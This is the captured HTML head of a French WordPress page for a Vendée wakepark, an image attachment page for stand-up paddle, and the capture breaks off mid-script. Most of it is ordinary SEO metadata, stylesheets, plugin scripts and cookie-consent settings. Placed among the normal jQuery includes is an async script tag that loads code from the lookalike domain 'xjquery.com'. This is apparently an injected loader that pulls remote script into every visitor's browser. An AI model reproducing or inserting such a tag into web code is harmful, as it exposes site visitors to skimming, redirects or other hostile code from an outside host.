

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlanticwakepark.com/accueil-3/img_4203/
body_size: 23400
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#4f9fc2"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            else if (oldWidth !== window.innerWidth) {
                                oldWidth = window.innerWidth;
                            }
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Stand up paddle - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !</title>
	<link rel="canonical" href="https://www.atlanticwakepark.com/accueil-3/img_4203/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Stand up paddle - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="og:url" content="https://www.atlanticwakepark.com/accueil-3/img_4203/" />
	<meta property="og:site_name" content="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !" />
	<meta property="article:modified_time" content="2021-08-06T14:05:50+00:00" />
	<meta property="og:image" content="https://www.atlanticwakepark.com/accueil-3/img_4203" />
	<meta property="og:image:width" content="933" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.atlanticwakepark.com/accueil-3/img_4203/","url":"https://www.atlanticwakepark.com/accueil-3/img_4203/","name":"Stand up paddle - Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","isPartOf":{"@id":"https://www.atlanticwakepark.com/#website"},"primaryImageOfPage":{"@id":"https://www.atlanticwakepark.com/accueil-3/img_4203/#primaryimage"},"image":{"@id":"https://www.atlanticwakepark.com/accueil-3/img_4203/#primaryimage"},"thumbnailUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2021/06/IMG_4203.jpg","datePublished":"2021-06-07T12:26:33+00:00","dateModified":"2021-08-06T14:05:50+00:00","breadcrumb":{"@id":"https://www.atlanticwakepark.com/accueil-3/img_4203/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.atlanticwakepark.com/accueil-3/img_4203/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.atlanticwakepark.com/accueil-3/img_4203/#primaryimage","url":"https://www.atlanticwakepark.com/wp-content/uploads/2021/06/IMG_4203.jpg","contentUrl":"https://www.atlanticwakepark.com/wp-content/uploads/2021/06/IMG_4203.jpg","width":933,"height":700,"caption":"Stand up paddle"},{"@type":"BreadcrumbList","@id":"https://www.atlanticwakepark.com/accueil-3/img_4203/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":2,"name":"Accueil","item":"https://www.atlanticwakepark.com/"},{"@type":"ListItem","position":3,"name":"Stand up paddle"}]},{"@type":"WebSite","@id":"https://www.atlanticwakepark.com/#website","url":"https://www.atlanticwakepark.com/","name":"Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT !","description":"Ski nautique en Vendée, le Téléski Nautique de Vendée vous accueille pour pratiquer wakeboard et ski nautique. A l&#039;Aiguillon sur Mer, à 5 min de la Tranche sur Mer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.atlanticwakepark.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Téléski Nautique de Vendée - Atlantic Wakepark - JUST RIDE IT ! &raquo; Flux" href="https://www.atlanticwakepark.com/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atlanticwakepark.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=112f1c"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='bxslider-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/third-party/jquery.bxslider/jquery.bxslider.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='kiwi-logo-carousel-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/kiwi-logo-carousel/custom-styles.css?ver=112f1c' type='text/css' media='' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.atlanticwakepark.com/wp-includes/css/dashicons.min.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' type='text/css' media='all' />
<link rel='stylesheet' id='am360view-cgb-style-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/360-view/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='essential-grid-plugin-settings-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/css/settings.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tp-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-raleway-css'  href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='tp-droid-serif-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A400%2C700&#038;ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='pisol-ewcl-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/css/pisol-ewcl-public.css?ver=2.1.99' type='text/css' media='all' />
<link rel='stylesheet' id='go-pricing-styles-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/go_pricing/assets/css/go_pricing_styles.css?ver=3.3.19' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-public.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/css/cookie-law-info-gdpr.css?ver=2.3.5' type='text/css' media='all' />
<style id='cookie-law-info-gdpr-inline-css' type='text/css'>
.cli-modal-content, .cli-tab-content { background-color: #ffffff; }.cli-privacy-content-text, .cli-modal .cli-modal-dialog, .cli-tab-container p, a.cli-privacy-readmore { color: #000000; }.cli-tab-header { background-color: #f2f2f2; }.cli-tab-header, .cli-tab-header a.cli-nav-link,span.cli-necessary-caption,.cli-switch .cli-slider:after { color: #000000; }.cli-switch .cli-slider:before { background-color: #ffffff; }.cli-switch input:checked + .cli-slider:before { background-color: #ffffff; }.cli-switch .cli-slider { background-color: #e3e1e8; }.cli-switch input:checked + .cli-slider { background-color: #28a745; }.cli-modal-close svg { fill: #000000; }.cli-tab-footer .wt-cli-privacy-accept-all-btn { background-color: #00acad; color: #ffffff}.cli-tab-footer .wt-cli-privacy-accept-btn { background-color: #00acad; color: #ffffff}.cli-tab-header a:before{ border-right: 1px solid #000000; border-bottom: 1px solid #000000; }
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-review-slider-pro-public_combine-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-google-places-review-slider/public/css/wprev-public_combine.css?ver=17.7' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7-Defaults-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=112f1c' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Poppins:400,600,700%7CRoboto:300,400,500,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/main.min.css?ver=9.12.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: rgba(51,51,51,0.25);
}
.uil-ring > path {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .circle {
  fill: rgba(51,51,51,0.25);
}
.ring-loader .moving-circle {
  fill: #333333;
}
.uil-hourglass .glass {
  stroke: #333333;
}
.uil-hourglass .sand {
  fill: rgba(51,51,51,0.25);
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='rgba%2851%2C51%2C51%2C0.25%29' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='rgba%2851%2C51%2C51%2C0.25%29'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<link rel='stylesheet' id='the7-font-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.7.11' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/css-vars.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='wc-dt-custom-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/compatibility/wc-dt-custom.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/media.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/mega-menu.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css'  href='https://www.atlanticwakepark.com/wp-content/uploads/the7-css/post-type-dynamic.css?ver=a8acd68b3c0e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://www.atlanticwakepark.com/wp-content/themes/dt-the7/style.css?ver=9.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css'  href='https://www.atlanticwakepark.com/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1706556051' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.3' async id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/essential-grid/public/assets/js/jquery.themepunch.essential.min.js?ver=2.0.9' id='essential-grid-essential-grid-script-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/export-woocommerce-customer-list/public/js/pisol-ewcl-public.js?ver=2.1.99' id='pisol-ewcl-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-before'>
var oldGS=window.GreenSockGlobals,oldGSQueue=window._gsQueue,oldGSDefine=window._gsDefine;window._gsDefine=null;delete(window._gsDefine);var gwGS=window.GreenSockGlobals={};
</script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/gsap/1.11.2/TweenMax.min.js' id='gw-tweenmax-js'></script>
<script type='text/javascript' id='gw-tweenmax-js-after'>
try{window.GreenSockGlobals=null;window._gsQueue=null;window._gsDefine=null;delete(window.GreenSockGlobals);delete(window._gsQueue);delete(window._gsDefine);window.GreenSockGlobals=oldGS;window._gsQueue=oldGSQueue;window._gsDefine=oldGSDefine;}catch(e){}
</script>
<script type='text/javascript' id='open_wp_js-js-extra'>
/* <![CDATA[ */
var we_are_open_wp_ajax = {"url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","action":"we_are_open_wp_ajax"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/opening-hours/wp/js/js.js?ver=112f1c' id='open_wp_js-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.3' async id='revmin-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["consent","visitor_info1_live","test_cookie","ide","_ga","_gid","ysc"],"non_necessary_cookies":{"functional":["cookielawinfo-checkbox-fonctional","cookielawinfo-checkbox-others","cookielawinfo-checkbox-functional","cookielawinfo-checkbox-necessary","viewed_cookie_policy"],"performance":["cookielawinfo-checkbox-performance","ysc"],"analytics":["cookielawinfo-checkbox-analytics","_ga","_gid","_gat_gtag_UA_196875305_1"],"advertisement":["visitor_info1_live","test_cookie","ide"],"others":["cookielawinfo-checkbox-necessaire","consent","_ga_G29FN6ZW7P","woocommerce_recently_viewed"]},"cookielist":{"necessary":{"id":209,"status":true,"priority":0,"title":"N\u00e9cessaire","strict":true,"default_state":false,"ccpa_optout":false,"loadonstart":true},"functional":{"id":210,"status":true,"priority":5,"title":"Fonctionnel","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"performance":{"id":211,"status":true,"priority":4,"title":"Performance","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"analytics":{"id":212,"status":true,"priority":3,"title":"Statistiques","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false},"advertisement":{"id":213,"status":true,"priority":2,"title":"Publicit\u00e9","strict":false,"default_state":false,"ccpa_optout":false,"loadonstart":false},"others":{"id":214,"status":true,"priority":1,"title":"Autres","strict":false,"default_state":true,"ccpa_optout":false,"loadonstart":false}},"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","current_lang":"fr","security":"7d6efeac40","eu_countries":["GB"],"geoIP":"disabled","use_custom_geolocation_api":"","custom_geolocation_api":"https:\/\/geoip.cookieyes.com\/geoip\/checker\/result.php","consentVersion":"1","strictlyEnabled":["necessary","obligatoire"],"cookieDomain":"","privacy_length":"250","ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","ccpaType":"gdpr","triggerDomRefresh":"","secure_cookies":""};
var log_object = {"ajax_url":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/webtoffee-gdpr-cookie-consent/public/js/cookie-law-info-public.js?ver=2.3.5' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/www.atlanticwakepark.com\/mon-panier\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=b0a0f1' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1' id='wp-tripadvisor-review-slider_unslider-min-js'></script>
<script type='text/javascript' id='wp-tripadvisor-review-slider_plublic-js-extra'>
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"abf3fa421a","wpfb_ajaxurl":"https:\/\/www.atlanticwakepark.com\/wp-admin\/admin-ajax.php","wprevpluginsurl":"https:\/\/www.atlanticwakepark.com\/wp-content\/plugins\/wp-tripadvisor-review-slider"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1' id='wp-tripadvisor-review-slider_plublic-js'></script>
<script type='text/javascript' src='https://www.atlanticwakepark.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
